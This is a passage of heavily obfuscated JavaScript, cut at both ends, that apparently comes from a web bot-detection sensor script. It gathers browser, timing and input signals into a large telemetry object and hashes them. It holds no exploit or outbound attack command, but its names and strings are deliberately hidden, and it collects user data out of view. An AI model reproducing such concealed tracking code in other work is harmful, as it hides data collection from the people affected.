sp()[Pf(mr)],l7(SV()[NV(Hj)](m8,x0),[][[]]))?sp()[Pf(mH)](hq,LX,Uk,f4):sp()[Pf(LX)].call(null,mP,NP,g0,d56)]=cIJ[Pz()[VG(CG)](rU,zf,xK([]),hq,RA)],bl(SV()[NV(IN)](IP,Tt6),EN6[jx()[Ec(Gm)](Sf,O8,TO)])&&(EN6[jx()[Ec(Gm)](Sf,R4,TO)]=sp()[Pf(mH)](hq,LX,mH,f4),EN6[dY()[DZ(dr)].apply(null,[CD6,z56])]=QTJ),EN6[SV()[NV(Zd)](Hf,NP)]=null,t86):ttJ:(EN6[jx()[Ec(Gm)].call(null,Sf,xK(En),TO)]=SV()[NV(Op)](Ok,Rr),EN6[dY()[DZ(dr)](CD6,z56)]=new (f9[SV()[NV(pW)](hq,qt)])(bl(typeof jx()[Ec(wO)],'undefined')?jx()[Ec(Op)].apply(null,[gg,Tf,gK]):jx()[Ec(LK)](vT6,rU,KO)),EN6[SV()[NV(Zd)](Hf,NP)]=null,t86),hW.pop(),zC6;}cB6[SV()[NV(MW)].call(null,Jx,nh6)]=Bf6;XDJ(WSJ,QH(typeof SV()[NV(BQ6)],l7('',[][[]]))?SV()[NV(mL)].apply(null,[hF6,r56]):SV()[NV(En)].call(null,lC,qQ6),BU(q6,[jx()[Ec(rx)](Cf,xK([]),LS6),Bf6,jx()[Ec(fg)](vH,Mj,Z56),xK(pk[jf])]));XDJ(Bf6,SV()[NV(En)].apply(null,[lC,qQ6]),BU(q6,[jx()[Ec(rx)](Cf,mL,LS6),cB6,jx()[Ec(fg)](vH,xK(xK({})),Z56),xK(MW)]));cB6[dY()[DZ(Tf)](RC,Vp)]=sC6(Bf6,sSJ,dY()[DZ(Ff)](TT6,cO));Ef6[jx()[Ec(Zd)].apply(null,[zm,FU,Gq])]=function(lJJ){hW.push(ft6);var UTJ=tf(bl(typeof SV()[NV(OF6)],l7([],[][[]]))?SV()[NV(Jf)].apply(null,[rm,V66]):SV()[NV(mL)].apply(null,[Bh6,mW]),typeof lJJ)&&lJJ[SV()[NV(En)](lC,SY)];var ltJ;return ltJ=xK(xK(UTJ))&&(QH(UTJ,cB6)||QH(dY()[DZ(Ff)].apply(null,[GJ6,cO]),UTJ[dY()[DZ(Tf)].call(null,VQ6,Vp)]||UTJ[dY()[DZ(c8)].apply(null,[xh6,A96])])),hW.pop(),ltJ;};Ef6[jx()[Ec(pU)](IN,m8,BE6)]=function(ZQJ){hW.push(C66);f9[bl(typeof jx()[Ec(O7)],l7('',[][[]]))?jx()[Ec(CG)](pK,Zp,RX):jx()[Ec(LK)](Nb,hN,xM6)][SV()[NV(nb)].call(null,zx,Bl)]?f9[jx()[Ec(CG)].call(null,pK,xK(xK(MW)),RX)][SV()[NV(nb)].apply(null,[zx,Bl])](ZQJ,Bf6):(ZQJ[sp()[Pf(rx)](n96,gG,Jn,g0)]=Bf6,sC6(ZQJ,sSJ,dY()[DZ(Ff)](kf,cO)));ZQJ[SV()[NV(MW)].apply(null,[Jx,AG])]=f9[jx()[Ec(CG)](pK,fl,RX)][SV()[NV(Uj)](L56,xV)](WSJ);var V86;return hW.pop(),V86=ZQJ,V86;};Ef6[QH(typeof jx()[Ec(sj)],l7('',[][[]]))?jx()[Ec(LK)](vT6,xK(MW),UT6):jx()[Ec(A3)].call(null,QA,XW,KW)]=function(DJ6){return vh6.apply(this,[Us,arguments]);};NMJ(dMJ[SV()[NV(MW)](Jx,nh6)]);sC6(dMJ[SV()[NV(MW)](Jx,nh6)],FFJ,function(){return vh6.apply(this,[rR,arguments]);});Ef6[jx()[Ec(Dq)].call(null,s8,R7,Yz)]=dMJ;Ef6[l0()[Xp(mH)].call(null,rl,vf,MI6,Fg,xK(xK({})))]=function(QFJ,AC6,nIJ,RN6,hDJ){hW.push(xM6);QH(kz6(MW),hDJ)&&(hDJ=f9[jx()[Ec(s8)].apply(null,[q4,Cb,GJ6])]);var thJ=new dMJ(FMJ(QFJ,AC6,nIJ,RN6),hDJ);var ZDJ;return ZDJ=Ef6[jx()[Ec(Zd)](zm,xK({}),XO)](AC6)?thJ:thJ[sp()[Pf(mH)].apply(null,[v8,LX,JL,f4])]()[Pz()[VG(mL)](U8,LX,zf,q56,GK)](function(FB6){var jTJ;hW.push(q66);return jTJ=FB6[dY()[DZ(Jn)](fM6,c8)]?FB6[jx()[Ec(rx)].apply(null,[Cf,Fg,Z7])]:thJ[sp()[Pf(mH)].apply(null,[cC,LX,rx,f4])](),hW.pop(),jTJ;}),hW.pop(),ZDJ;};NMJ(WSJ);sC6(WSJ,sSJ,SV()[NV(dr)](wq,kX));sC6(WSJ,RDJ,function(){return vh6.apply(this,[ZR,arguments]);});sC6(WSJ,FZ()[f2(IH)](AY,LK,J3,IH,Jx),function(){return vh6.apply(this,[Ah,arguments]);});Ef6[dY()[DZ(AY)](LL,gU)]=function(dD6){return vh6.apply(this,[Lv,arguments]);};Ef6[jx()[Ec(dr)].call(null,XM6,A4,lL)]=vSJ;khJ[SV()[NV(MW)].call(null,Jx,nh6)]=BU(q6,[SV()[NV(En)].call(null,lC,qQ6),khJ,dY()[DZ(Ok)](Ck,JH),function U86(xFJ){hW.push(HS6);if(this[dY()[DZ(Sf)].call(null,bX,z4)]=pk[jf],this[sp()[Pf(mH)].call(null,Bf,LX,m8,f4)]=MW,this[jx()[Ec(JH)].call(null,Cb,kw,Wc)]=this[jx()[Ec(Mj)](Bg,zf,FL)]=QTJ,this[dY()[DZ(Jn)].apply(null,[nh6,c8])]=xK(D9[Pz()[VG(mr)](XW,mr,kZ,X56,Fg)]()),this[SV()[NV(Zd)](Hf,nV)]=null,this[jx()[Ec(Gm)].apply(null,[Sf,Mj,Z56])]=sp()[Pf(mH)](Bf,LX,kZ,f4),this[dY()[DZ(dr)](tX,z56)]=QTJ,this[dY()[DZ(XW)](EK,Lp)][sp()[Pf(mL)].call(null,JU,zf,hN,Bq)](ShJ),xK(xFJ))for(var d86 in this)QH(SV()[NV(cO)](Tn,Sn),d86[dY()[DZ(mH)](QP,Oq)](MW))&&BMJ.call(this,d86)&&xK(f9[sp()[Pf(CG)](nf,rl,vq,JA)](CI6(d86[dY()[DZ(m8)](qQ6,zW)](En))))&&(this[d86]=QTJ);hW.pop();},dY()[DZ(IU)].apply(null,[IF6,M8]),function(){return vh6.apply(this,[g5,arguments]);},SV()[NV(pU)](Ux,MV),function G86(J86){hW.push(kM6);if(this[dY()[DZ(Jn)](ZN,c8)])throw J86;var R9J=this;function ssJ(nDJ,PhJ){hW.push(lC);fIJ[SV()[NV(QA)].call(null,vq,Yp)]=bl(typeof SV()[NV(YH)],'undefined')?SV()[NV(Op)](Ok,tV):SV()[NV(mL)](JD6,K66);fIJ[dY()[DZ(dr)](WA,z56)]=J86;R9J[sp()[Pf(mH)].call(null,MB,LX,A3,f4)]=nDJ;PhJ&&(R9J[jx()[Ec(Gm)].apply(null,[Sf,bH,KU])]=QH(typeof sp()[Pf(X3)],l7(SV()[NV(Hj)](m8,Gq),[][[]]))?sp()[Pf(LX)](mI6,Mt6,IN,bW):sp()[Pf(mH)].call(null,MB,LX,mL,f4),R9J[dY()[DZ(dr)].call(null,WA,z56)]=QTJ);var KtJ;return hW.pop(),KtJ=xK(xK(PhJ)),KtJ;}for(var StJ=Gc(this[dY()[DZ(XW)].call(null,vK,Lp)][dY()[DZ(MW)].apply(null,[qL,k0])],pk[TL]);vm(StJ,pk[jf]);--StJ){var IIJ=this[dY()[DZ(XW)].apply(null,[vK,Lp])][StJ],fIJ=IIJ[QH(typeof jx()[Ec(mL)],l7('',[][[]]))?jx()[Ec(LK)](jf,g0,O7):jx()[Ec(IN)](lk,xK(xK(En)),cL)];if(QH(jx()[Ec(R7)](m8,xK([]),JV),IIJ[bl(typeof dY()[DZ(Kf)],l7('',[][[]]))?dY()[DZ(lj)].apply(null,[Ql,TL]):dY()[DZ(TL)].apply(null,[st6,bb])])){var RIJ;return RIJ=ssJ(bl(typeof jx()[Ec(kw)],'undefined')?jx()[Ec(Zp)].call(null,IP,xK(xK([])),mV):jx()[Ec(LK)](XE6,xK(En),FI6)),hW.pop(),RIJ;}if(dw(IIJ[dY()[DZ(lj)].call(null,Ql,TL)],this[dY()[DZ(Sf)](jl,z4)])){var qMJ=BMJ.call(IIJ,SV()[NV(Dq)](rw,BW)),lf6=BMJ.call(IIJ,SV()[NV(s8)](pU,FH));if(qMJ&&lf6){if(M3(this[dY()[DZ(Sf)].call(null,jl,z4)],IIJ[QH(typeof SV()[NV(wO)],'undefined')?SV()[NV(mL)](tC,jh6):SV()[NV(Dq)](rw,BW)])){var CMJ;return CMJ=ssJ(IIJ[SV()[NV(Dq)](rw,BW)],xK(MW)),hW.pop(),CMJ;}if(M3(this[dY()[DZ(Sf)](jl,z4)],IIJ[SV()[NV(s8)](pU,FH)])){var CN6;return CN6=ssJ(IIJ[bl(typeof SV()[NV(Sj)],l7([],[][[]]))?SV()[NV(s8)](pU,FH):SV()[NV(mL)].apply(null,[KN,cB])]),hW.pop(),CN6;}}else if(qMJ){if(M3(this[dY()[DZ(Sf)](jl,z4)],IIJ[SV()[NV(Dq)](rw,BW)])){var tC6;return tC6=ssJ(IIJ[SV()[NV(Dq)](rw,BW)],xK(MW)),hW.pop(),tC6;}}else{if(xK(lf6))throw new (f9[dY()[DZ(g0)].call(null,tY,B3)])(bl(typeof dY()[DZ(k1)],'undefined')?dY()[DZ(FA)](Dc,xr):dY()[DZ(TL)](ph6,hS6));if(M3(this[dY()[DZ(Sf)](jl,z4)],IIJ[SV()[NV(s8)](pU,FH)])){var VMJ;return VMJ=ssJ(IIJ[SV()[NV(s8)](pU,FH)]),hW.pop(),VMJ;}}}}hW.pop();},dY()[DZ(rU)](hM6,CP),function ESJ(kFJ,S9J){hW.push(x3);for(var gJJ=Gc(this[dY()[DZ(XW)](Al,Lp)][dY()[DZ(MW)].call(null,hP,k0)],D9[QH(typeof Pz()[VG(En)],l7([],[][[]]))?Pz()[VG(gG)](Wj,E8,nl,Bq,OA):Pz()[VG(mr)].apply(null,[Wj,mr,xK(xK({})),Vq,Fg])]());vm(gJJ,pk[jf]);--gJJ){var HQJ=this[dY()[DZ(XW)](Al,Lp)][gJJ];if(dw(HQJ[dY()[DZ(lj)](PB,TL)],this[dY()[DZ(Sf)].apply(null,[Om,z4])])&&BMJ.call(HQJ,SV()[NV(s8)].apply(null,[pU,Nc]))&&M3(this[dY()[DZ(Sf)](Om,z4)],HQJ[SV()[NV(s8)].call(null,pU,Nc)])){var EIJ=HQJ;break;}}EIJ&&(QH(FZ()[f2(pK)](bH,jw,St6,rl,mx),kFJ)||QH(dY()[DZ(jG)](m56,Jk),kFJ))&&dw(EIJ[QH(typeof dY()[DZ(Cf)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[xr,Yh6]):dY()[DZ(lj)].call(null,PB,TL)],S9J)&&dw(S9J,EIJ[SV()[NV(s8)](pU,Nc)])&&(EIJ=null);var TN6=EIJ?EIJ[jx()[Ec(IN)](lk,xK([]),DL)]:{};TN6[SV()[NV(QA)].apply(null,[vq,Hn])]=kFJ;TN6[dY()[DZ(dr)](VD6,z56)]=S9J;var gDJ;return gDJ=EIJ?(this[jx()[Ec(Gm)](Sf,sX,wg)]=sp()[Pf(mH)](WC,LX,fg,f4),this[sp()[Pf(mH)](WC,LX,Af,f4)]=EIJ[QH(typeof SV()[NV(lk)],'undefined')?SV()[NV(mL)](Xq,nT6):SV()[NV(s8)](pU,Nc)],t86):this[QH(typeof sp()[Pf(Bq)],l7([],[][[]]))?sp()[Pf(LX)](t56,KT6,IU,cD6):sp()[Pf(cO)](jh6,IH,rU,TO)](TN6),hW.pop(),gDJ;},sp()[Pf(cO)](hO,IH,zf,TO),function mB6(KDJ,RMJ){hW.push(Vp);if(QH(SV()[NV(Op)].call(null,Ok,tl),KDJ[SV()[NV(QA)].apply(null,[vq,Hb])]))throw KDJ[QH(typeof dY()[DZ(wq)],l7('',[][[]]))?dY()[DZ(TL)](jM6,Kk):dY()[DZ(dr)].call(null,bm,z56)];QH(FZ()[f2(pK)].call(null,fl,Jn,LO,rl,mx),KDJ[SV()[NV(QA)].apply(null,[vq,Hb])])||QH(dY()[DZ(jG)].apply(null,[xr,Jk]),KDJ[SV()[NV(QA)](vq,Hb)])?this[sp()[Pf(mH)].call(null,Jk,LX,Uk,f4)]=KDJ[dY()[DZ(dr)].apply(null,[bm,z56])]:QH(SV()[NV(IN)](IP,BT6),KDJ[SV()[NV(QA)](vq,Hb)])?(this[l0()[Xp(mL)].call(null,LX,pD6,xg,Cb,Hf)]=this[dY()[DZ(dr)](bm,z56)]=KDJ[dY()[DZ(dr)].apply(null,[bm,z56])],this[jx()[Ec(Gm)](Sf,mr,xg)]=SV()[NV(IN)](IP,BT6),this[sp()[Pf(mH)].call(null,Jk,LX,g0,f4)]=jx()[Ec(Zp)](IP,dr,r3)):QH(dY()[DZ(nb)].apply(null,[d0,pU]),KDJ[bl(typeof SV()[NV(d4)],'undefined')?SV()[NV(QA)](vq,Hb):SV()[NV(mL)](Rp,UY)])&&RMJ&&(this[sp()[Pf(mH)].apply(null,[Jk,LX,S7,f4])]=RMJ);var AJJ;return hW.pop(),AJJ=t86,AJJ;},jx()[Ec(vq)](Od,pK,fU),function sQJ(GsJ){hW.push(Xq);for(var KIJ=Gc(this[dY()[DZ(XW)](bZ,Lp)][bl(typeof dY()[DZ(L3)],'undefined')?dY()[DZ(MW)](rn,k0):dY()[DZ(TL)](Wk,CT6)],En);vm(KIJ,MW);--KIJ){var HsJ=this[dY()[DZ(XW)](bZ,Lp)][KIJ];if(QH(HsJ[SV()[NV(s8)](pU,B2)],GsJ)){var JB6;return this[sp()[Pf(cO)](bx,IH,Gm,TO)](HsJ[jx()[Ec(IN)](lk,pW,D7)],HsJ[FZ()[f2(Hj)].apply(null,[QA,pU,cx,IH,Nj])]),hW.pop(),ShJ(HsJ),JB6=t86,JB6;}}hW.pop();},dY()[DZ(kZ)].apply(null,[fI6,dr]),function XFJ(pIJ){hW.push(PU);for(var f6J=Gc(this[bl(typeof dY()[DZ(X3)],'undefined')?dY()[DZ(XW)](cS6,Lp):dY()[DZ(TL)](D56,kD6)][bl(typeof dY()[DZ(Tf)],l7([],[][[]]))?dY()[DZ(MW)].apply(null,[fH,k0]):dY()[DZ(TL)](qQ6,E56)],pk[TL]);vm(f6J,MW);--f6J){var ASJ=this[dY()[DZ(XW)](cS6,Lp)][f6J];if(QH(ASJ[dY()[DZ(lj)](pm,TL)],pIJ)){var PJJ=ASJ[jx()[Ec(IN)](lk,rg,Rc)];if(QH(QH(typeof SV()[NV(FU)],l7([],[][[]]))?SV()[NV(mL)](BO,PO):SV()[NV(Op)](Ok,rL),PJJ[SV()[NV(QA)](vq,Yn)])){var NtJ=PJJ[dY()[DZ(dr)](Yg,z56)];ShJ(ASJ);}var jsJ;return hW.pop(),jsJ=NtJ,jsJ;}}throw new (f9[dY()[DZ(g0)].call(null,B7,B3)])(dY()[DZ(IP)](tM6,FA));},jx()[Ec(Jn)].apply(null,[jP,xK(xK(En)),KH]),function WC6(GB6,mN6,xTJ){hW.push(Vp);this[SV()[NV(Zd)].apply(null,[Hf,EO])]=BU(q6,[dY()[DZ(Dq)].apply(null,[cQ6,mL]),vSJ(GB6),jx()[Ec(R4)].apply(null,[lC,gZ,PQ6]),mN6,Pz()[VG(CG)].apply(null,[O8,zf,vH,Jk,RA]),xTJ]);QH(sp()[Pf(mH)](Jk,LX,En,f4),this[jx()[Ec(Gm)](Sf,AY,xg)])&&(this[dY()[DZ(dr)].apply(null,[bm,z56])]=QTJ);var wFJ;return hW.pop(),wFJ=t86,wFJ;}]);var lQJ;return hW.pop(),lQJ=Ef6,lQJ;};var LsJ=function(){var T6J=MW;if(xB6)T6J|=En;if(EC6)T6J|=TL;if(x86)T6J|=LX;if(j9J)T6J|=IH;return T6J;};var NB6=function(qJJ){hW.push(wE6);var shJ=pq(arguments[dY()[DZ(MW)].apply(null,[mG,k0])],En)&&bl(arguments[pk[TL]],undefined)?arguments[En]:xK(xK(ZR));if(bl(typeof qJJ,SV()[NV(jf)].call(null,vU,jB))){var HIJ;return HIJ=BU(q6,[SV()[NV(wH)](bO,v8),MW,sp()[Pf(FU)].apply(null,[EF6,TL,Cb,YM6]),Pz()[VG(rg)].apply(null,[Wj,TL,Hf,Dt6,LX])]),hW.pop(),HIJ;}var JDJ=MW;var nQJ=Pz()[VG(rg)](Ok,TL,d4,Dt6,LX);if(shJ&&bl(NsJ,SV()[NV(Hj)](m8,EO))){if(bl(qJJ,NsJ)){JDJ=pk[TL];nQJ=NsJ;}}if(shJ){NsJ=qJJ;}var PN6;return PN6=BU(q6,[SV()[NV(wH)](bO,v8),JDJ,sp()[Pf(FU)](EF6,TL,g0,YM6),nQJ]),hW.pop(),PN6;};var hB6=function(BDJ,gTJ){hW.push(rM6);YsJ(SV()[NV(TA)](Tj,wg));var YhJ=MW;var KMJ={};try{var fFJ=hW.length;var Lf6=xK({});YhJ=WN();var LtJ=Gc(WN(),f9[bl(typeof dY()[DZ(YA)],'undefined')?dY()[DZ(rx)].apply(null,[kz,AY]):dY()[DZ(TL)](PC,qQ6)].bmak[dY()[DZ(AO)].call(null,Ix,xf)]);var YDJ=f9[dY()[DZ(rx)](kz,AY)][dY()[DZ(Pq)](Bl,d4)]?QH(typeof dY()[DZ(nl)],'undefined')?dY()[DZ(TL)](OI6,OI6):dY()[DZ(LO)].apply(null,[K66,k1]):SV()[NV(pC)](J56,hx);var tIJ=f9[QH(typeof dY()[DZ(TO)],'undefined')?dY()[DZ(TL)](xf,UF6):dY()[DZ(rx)].call(null,kz,AY)][SV()[NV(wB)](Lp,jt6)]?bl(typeof SV()[NV(hN)],l7([],[][[]]))?SV()[NV(bW)](wO,rc):SV()[NV(mL)].apply(null,[Ks6,wN]):jx()[Ec(Lb)].apply(null,[ll,JH,IW]);var ChJ=f9[dY()[DZ(rx)](kz,AY)][SV()[NV(LU)].call(null,rg,r7)]?l0()[Xp(bA)](LX,GD6,V0,m8,pK):dY()[DZ(R3)].apply(null,[Sx,Y4]);var OtJ=SV()[NV(Hj)].apply(null,[m8,dX])[bl(typeof jx()[Ec(rx)],'undefined')?jx()[Ec(pW)](sX,fl,bh6):jx()[Ec(LK)](WQ6,Xm,sE6)](YDJ,sp()[Pf(X3)].apply(null,[Ap,En,A3,TO]))[jx()[Ec(pW)].apply(null,[sX,xK(En),bh6])](tIJ,sp()[Pf(X3)](Ap,En,zf,TO))[bl(typeof jx()[Ec(Qr)],l7('',[][[]]))?jx()[Ec(pW)](sX,xK([]),bh6):jx()[Ec(LK)](fD6,XW,Nh6)](ChJ);var R6J=kg6();var k6J=f9[jx()[Ec(gG)](mW,XW,CW)][QH(typeof jx()[Ec(Uj)],l7('',[][[]]))?jx()[Ec(LK)].apply(null,[Kc,xK(xK({})),Ih6]):jx()[Ec(A96)].call(null,Ok,hU,vT6)][dY()[DZ(D8)].call(null,lL,zO)](new (f9[SV()[NV(Zp)].call(null,ZL,jW)])(jx()[Ec(Ab)](Mc,zk,hx),dY()[DZ(Rp)](ZG,tv6)),SV()[NV(Hj)](m8,dX));var mMJ=SV()[NV(Hj)].apply(null,[m8,dX])[jx()[Ec(pW)].apply(null,[sX,fg,bh6])](Oj6,sp()[Pf(X3)].call(null,Ap,En,mL,TO))[jx()[Ec(pW)].call(null,sX,bA,bh6)](wsJ);if(xK(nhJ[dY()[DZ(fj)](PP,U8)])&&(QH(tq6,xK([]))||vm(wsJ,MW))){nhJ=f9[QH(typeof jx()[Ec(O7)],l7([],[][[]]))?jx()[Ec(LK)](x96,O8,rb):jx()[Ec(CG)].call(null,pK,xK(xK([])),FP)][jx()[Ec(Uj)].call(null,O0,s8,SK)](nhJ,Nn6(),BU(q6,[dY()[DZ(fj)](PP,U8),xK(xK({}))]));}var xMJ=I26(),GhJ=sq6(xMJ,LX),nTJ=GhJ[MW],B86=GhJ[En],wDJ=GhJ[TL],I6J=GhJ[mr];var WIJ=UK6(),ItJ=sq6(WIJ,LX),mFJ=ItJ[MW],BtJ=ItJ[En],CDJ=ItJ[TL],CQJ=ItJ[mr];var c86=IV6(),NFJ=sq6(c86,Hj),YTJ=NFJ[pk[jf]],GN6=NFJ[En],DMJ=NFJ[TL],S86=NFJ[mr],QN6=NFJ[pk[pK]],CtJ=NFJ[rl];S16();var lFJ=l7(l7(l7(l7(l7(nTJ,B86),pC6),EB6),wDJ),I6J);var fB6=SV()[NV(n4)].call(null,jf,BJ6);var vC6=IH6(f9[dY()[DZ(rx)](kz,AY)].bmak[QH(typeof dY()[DZ(g0)],l7('',[][[]]))?dY()[DZ(TL)].call(null,wJ6,kb):dY()[DZ(AO)].apply(null,[Ix,xf])]);var pDJ=Gc(WN(),f9[bl(typeof dY()[DZ(Op)],'undefined')?dY()[DZ(rx)](kz,AY):dY()[DZ(TL)](hS6,JL)].bmak[dY()[DZ(AO)](Ix,xf)]);var dJJ=f9[SV()[NV(zf)](Dq,gd)](Br(UhJ,Hj),pk[Bq]);var fsJ=xq(FF,[]);var NSJ=WN();var ZTJ=SV()[NV(Hj)].call(null,m8,dX)[jx()[Ec(pW)].call(null,sX,xK(xK({})),bh6)](UG6(nhJ[dY()[DZ(BQ6)](LG,g8)]));var RtJ=dK6();var NJJ=NB6(RtJ,tq6);if(f9[dY()[DZ(rx)](kz,AY)].bmak[jx()[Ec(wO)](Uj,rg,Us6)]){w86();MFJ();Vf6=bM6(Ft,[]);rSJ=bM6(rt,[]);Y9J=bM6(qF,[]);wJJ=bM6(Us,[]);}var J9J=KB6();var BN6=L26()(BU(q6,[dY()[DZ(Wj)].apply(null,[L7,rg]),f9[dY()[DZ(rx)](kz,AY)].bmak[QH(typeof dY()[DZ(gU)],'undefined')?dY()[DZ(TL)](T3,zL):dY()[DZ(AO)](Ix,xf)],QH(typeof SV()[NV(Lb)],l7([],[][[]]))?SV()[NV(mL)](kf,sH):SV()[NV(q4)].call(null,bW,QM6),xq(RQ,[J9J]),SV()[NV(O0)](mP,vG),GN6,QH(typeof SV()[NV(wB)],l7('',[][[]]))?SV()[NV(mL)](P96,AP):SV()[NV(rT6)](Op,P66),lFJ,Pz()[VG(Xm)](fg,rx,Xm,m96,pD6),LtJ]));pMJ=Gs(LtJ,BN6,wsJ,lFJ);var YC6=Gc(WN(),NSJ);var IFJ=[BU(q6,[SV()[NV(xr)].call(null,Iq,ZZ),l7(nTJ,En)]),BU(q6,[dY()[DZ(Oq)](rd,d66),l7(B86,bA)]),BU(q6,[jx()[Ec(Oj)].call(null,A4,Bq,VV),l7(wDJ,pk[zk])]),BU(q6,[SV()[NV(tt6)].apply(null,[gZ,Tc]),pC6]),BU(q6,[l0()[Xp(Hf)](LX,Cp,m96,bA,mW),EB6]),BU(q6,[Pz()[VG(Sj)].apply(null,[Sj,LX,Hj,jh6,YA]),I6J]),BU(q6,[dY()[DZ(xb)].call(null,lp,lC),lFJ]),BU(q6,[jx()[Ec(CP)](SJ6,rU,Qc),LtJ]),BU(q6,[dY()[DZ(Yk)](BH,pK),tsJ]),BU(q6,[l0()[Xp(Uc)](mr,[jk,En],n3,Sj,pU),f9[bl(typeof dY()[DZ(gZ)],'undefined')?dY()[DZ(rx)](kz,AY):dY()[DZ(TL)](MI6,vD6)].bmak[dY()[DZ(AO)].call(null,Ix,xf)]]),BU(q6,[jx()[Ec(RA)](q96,Mj,Ad),nhJ[SV()[NV(jw)](mW,Pd)]]),BU(q6,[Pz()[VG(d4)](LK,mr,MW,m96,vD6),UhJ]),BU(q6,[dY()[DZ(tj)](FX,Pq),mFJ]),BU(q6,[jx()[Ec(ms6)](LU,jc,O96),BtJ]),BU(q6,[jx()[Ec(r0)](xE6,Dq,N2),dJJ]),BU(q6,[SV()[NV(L3)].call(null,zf,JG),CQJ]),BU(q6,[Pz()[VG(U8)].call(null,MW,TL,IH,V0,sE6),CDJ]),BU(q6,[jx()[Ec(M8)](mh6,cO,XY),pDJ]),BU(q6,[jx()[Ec(O7)](Sj,IH,QF6),Tj6]),BU(q6,[l0()[Xp(mL)].call(null,LX,pD6,B0,fg,s8),nhJ[jx()[Ec(rw)].call(null,D66,m8,U4)]]),BU(q6,[FZ()[f2(Uc)](Dq,xK({}),B0,LX,X3),nhJ[Pz()[VG(bA)](Jf,LX,fg,B0,xr)]]),BU(q6,[SV()[NV(YA)].call(null,Hp,Gh6),fsJ]),BU(q6,[sp()[Pf(kO)].apply(null,[HS6,LX,mL,Tn]),fB6]),BU(q6,[jx()[Ec(OF6)](ws6,xK(xK(MW)),Zc),vC6[MW]]),BU(q6,[SV()[NV(jP)].apply(null,[Zp,WH]),vC6[pk[TL]]]),BU(q6,[bl(typeof jx()[Ec(L3)],l7('',[][[]]))?jx()[Ec(Uh6)](GA,xK({}),Ks6):jx()[Ec(LK)](CJ6,CG,C8),vZ(R2,[])]),BU(q6,[dY()[DZ(IS6)].call(null,M56,gk),vl6()]),BU(q6,[QH(typeof FZ()[f2(mL)],'undefined')?FZ()[f2(zf)](kZ,kO,t8,OF6,SN):FZ()[f2(rg)](vq,xK({}),Q8,mr,MW),SV()[NV(Hj)].call(null,m8,dX)]),BU(q6,[QH(typeof SV()[NV(xr)],l7([],[][[]]))?SV()[NV(mL)].call(null,ZA,PO):SV()[NV(fp)](mL,AK),SV()[NV(Hj)](m8,dX)[jx()[Ec(pW)].call(null,sX,xK(xK(MW)),bh6)](pMJ,sp()[Pf(X3)](Ap,En,Uj,TO))[jx()[Ec(pW)](sX,mH,bh6)](YC6,sp()[Pf(X3)](Ap,En,S7,TO))[jx()[Ec(pW)](sX,c8,bh6)](Sf6)]),BU(q6,[FZ()[f2(Xm)].apply(null,[MW,rg,n3,mr,TL]),Vf6])];if(f9[QH(typeof dY()[DZ(sA)],l7([],[][[]]))?dY()[DZ(TL)](BP,Kh6):dY()[DZ(hb)](EX,LO)]){IFJ[jx()[Ec(En)](X3,xK(xK(MW)),lx)](BU(q6,[jx()[Ec(zW)](g0,XW,L7),f9[dY()[DZ(hb)].apply(null,[EX,LO])][Pz()[VG(X3)].apply(null,[mL,zf,dr,nT6,p0])](YB6)||SV()[NV(Hj)].call(null,m8,dX)]));}if(xK(vhJ)&&(QH(tq6,xK(ZR))||pq(wsJ,MW))){rN6();vhJ=xK(vI);}var QMJ=Uf6();var vsJ=DIJ();var xhJ,WFJ,cC6;if(VFJ){xhJ=[][jx()[Ec(pW)](sX,Op,bh6)](LC6)[jx()[Ec(pW)].apply(null,[sX,Jf,bh6])]([BU(q6,[bl(typeof SV()[NV(d4)],l7([],[][[]]))?SV()[NV(ZM6)].call(null,jw,Kb):SV()[NV(mL)](Sq,m66),EFJ]),BU(q6,[jx()[Ec(bO)].call(null,gk,xK(xK([])),Jv6),SV()[NV(Hj)](m8,dX)])]);WFJ=SV()[NV(Hj)](m8,dX)[jx()[Ec(pW)].call(null,sX,IP,bh6)](OTJ,sp()[Pf(X3)].apply(null,[Ap,En,FA,TO]))[jx()[Ec(pW)](sX,xK(MW),bh6)](G6J,sp()[Pf(X3)](Ap,En,Af,TO))[jx()[Ec(pW)](sX,xK({}),bh6)](XQJ,sp()[Pf(X3)](Ap,En,MW,TO))[jx()[Ec(pW)](sX,QA,bh6)](LhJ,SV()[NV(gU)].call(null,Fg,G1))[jx()[Ec(pW)].call(null,sX,O8,bh6)](rSJ,sp()[Pf(X3)](Ap,En,AY,TO))[jx()[Ec(pW)](sX,s8,bh6)](Y9J);cC6=SV()[NV(Hj)].apply(null,[m8,dX])[jx()[Ec(pW)](sX,XW,bh6)](sJJ,SV()[NV(rw)](AY,kM6))[jx()[Ec(pW)](sX,nl,bh6)](wJJ,sp()[Pf(X3)](Ap,En,sA,TO));}KMJ=BU(q6,[jx()[Ec(Hp)].apply(null,[R3,rg,Qs6]),IG6,Pz()[VG(sA)].apply(null,[m8,mr,sA,cC,Ip]),nhJ[dY()[DZ(BQ6)].apply(null,[LG,g8])],l0()[Xp(rg)].call(null,mr,g4,cC,jG,IP),ZTJ,dY()[DZ(PE6)].call(null,A7,lj),BN6,dY()[DZ(Qg)].apply(null,[wx,Fg]),J9J,QH(typeof jx()[Ec(vU)],l7('',[][[]]))?jx()[Ec(LK)](HC,xK([]),hN):jx()[Ec(Pw)](bA,Uk,Wd),OtJ,bl(typeof dY()[DZ(Dn)],l7([],[][[]]))?dY()[DZ(Y4)].call(null,C7,M0):dY()[DZ(TL)].apply(null,[cS6,Ih6]),R6J,dY()[DZ(M0)](C2,t3),W46,SV()[NV(Ak)](z4,X8),R86,sp()[Pf(zk)].apply(null,[Kg,mr,sA,TA]),mMJ,QH(typeof jx()[Ec(p4)],'undefined')?jx()[Ec(LK)](CS6,Zd,lB):jx()[Ec(qp)](tv6,Mj,Vq),YTJ,sp()[Pf(I3)](m96,mr,Zp,Iq),ThJ,dY()[DZ(Jk)](G1,Hp),GN6,sp()[Pf(fl)](m96,mr,kZ,zW),Q6J,SV()[NV(AT6)](p4,z7),k6J,jx()[Ec(wf)](CP,MW,Ks6),S86,FZ()[f2(Sj)](A4,xK(xK({})),mB,mr,N0),IFJ,SV()[NV(t3)](rx,lI6),jJJ,jx()[Ec(AO)].call(null,RA,xK(xK({})),mI6),DMJ,Pz()[VG(QA)].call(null,Hf,mr,bH,n3,DI6),vsJ,SV()[NV(Lb)](Jk,lp),MMJ,jx()[Ec(Pq)](zf,xK(xK({})),xX),xhJ,SV()[NV(Ab)](Ak,Mz),WFJ,bl(typeof 